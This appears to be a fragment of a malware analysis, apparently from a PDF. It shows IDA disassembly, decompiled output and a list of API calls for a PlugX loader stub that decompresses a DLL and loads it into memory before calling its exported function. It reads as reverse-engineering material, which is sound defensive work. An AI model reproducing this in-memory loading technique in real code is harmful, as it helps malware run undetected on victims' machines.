 .text:00431AE4 ; int __usercall sub_431AE4@<eax>(int a1@<eax>)
.text:00431AE4 sub_431AE4 proc near ; CODE XREF: sub_403575+18↑p
.text:00431AE4 push 30AA8h ; shellcode size
.text:00431AE9 push eax ; ptr_call_addr
.text:00431AEA rol si, 20h
.text:00431AEE stc
.text:00431AEF stc
.text:00431AF0 test ah, ah
.text:00431AF2 call f_load_dll_from_memory
.text:00431AF7 retn
.text:00431AF7 sub_431AE4 endp ; sp-analysis failed
.text:00431AF7
1 // positive sp value has been detected, the output may be wrong!
2 int __usercall sub_431AE4@<eax>(int a1@<eax>)
3 {
4 _DWORD *v2; // [esp-10h] [ebp-10h]
5 int v3; // [esp-Ch] [ebp-Ch]
6 int v4; // [esp-8h] [ebp-8h]
7 int v5; // [esp-4h] [ebp-4h]
8
9 return f_load_dll_from_memory(a1, 0×30AA8, v2, v3, v4, v5);
10 }
21 calls, 0 strings
calls:
~ call [ebp+GetProcAddress]
~ call [ebp+GetProcAddress]
~ call [ebp+GetProcAddress]
~ call [ebp+GetProcAddress]
~ call [ebp+GetProcAddress]
~ call [ebp+LoadLibraryA]
~ call [ebp+GetProcAddress]
~ call [ebp+GetProcAddress]
~ call [ebp+VirtualAlloc]
~ call [ebp+VirtualAlloc]
~ call [ebp+RtlDecompressBuffer]
~ call [ebp+VirtualAlloc]
~ call [ebp+memcpy]
~ call [ebp+LoadLibraryA]
~ call [ebp+GetProcAddress]
~ call [ebp+GetProcAddress]
~ call [ebp+VirtualProtect]
~ call ecx ; call to DllEntryPoint
~ call [ebp+exported_func] ; call to PlugX exported function
~ call [ebp+VirtualFree]
~ call [ebp+VirtualFree]